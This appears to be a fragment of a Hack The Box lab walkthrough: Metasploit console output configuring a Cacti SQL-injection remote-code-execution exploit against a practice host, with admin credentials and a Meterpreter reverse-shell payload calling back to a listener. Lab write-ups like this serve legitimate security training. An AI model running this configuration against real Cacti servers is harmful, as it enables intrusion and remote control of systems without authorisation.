 msf6 exploit(unix/http/cacti_filter_sqli_rce) > options
Module options (exploit/unix/http/cacti_filter_sqli_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
CREDS true no Dump cacti creds
PASSWORD BestAdministrator@2020! no Password to login with
Proxies no A proxy chain of format type:host:port[,type
RHOSTS 10.10.10.238 yes The target host(s), see https://github.com/
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cacti/ yes The URI of Cacti
USERNAME admin yes User to login with
VHOST cacti-admin.monitors.htb no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/http/cacti_filter_sqli_rce) >